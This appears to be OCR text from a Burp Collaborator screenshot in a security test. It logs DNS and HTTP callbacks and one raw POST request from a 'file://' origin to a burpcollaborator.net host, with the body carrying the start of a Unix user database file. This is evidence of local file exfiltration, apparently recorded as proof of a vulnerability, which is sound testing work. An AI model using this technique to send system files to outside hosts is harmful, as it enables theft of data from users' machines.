 # Time Type Payload Comment
2 2018-Dec-03 04:20:26 UTC DNS nc3fefxjk1kpku6504yvqzeyspyjm8
1 2018-Dec-03 04:20:27 UTC HTTP nc3fefxjk1kpku6504yvqzeyspyjm8
3 2018-Dec-03 04:22:45 UTC DNS nc3fefxjk1kpku6504yvqzeyspyjm8
4 2018-Dec-03 04:22:45 UTC DNS nc3fefxjk1kpku6504yvqzeyspyjm8
5 2018-Dec-03 04:22:45 UTC DNS nc3fefxjk1kpku6504yvqzeyspyjm8
6 2018-Dec-03 04:22:45 UTC HTTP nc3fefxjk1kpku6504yvqzeyspyjm8
Description Request to Collaborator Response from Collaborator
Raw Params Headers Hex
POST / HTTP/1.1
Host: nc3fefxjk1kpku6504yvqzeyspyjm8.burpcollaborator.net
Content-Type: text/plain;charset=UTF-8
Origin: file://
Connection: keep-alive
Accept: */*
User-Agent:
Mozilla/5.0
Accept-Language: en-us
Accept-Encoding: gzip, deflate
Content-Length: 6804
##
# User Database
#
# Note that this file is consulted directly only when the system is running
? < + > Type a search term 0 highlights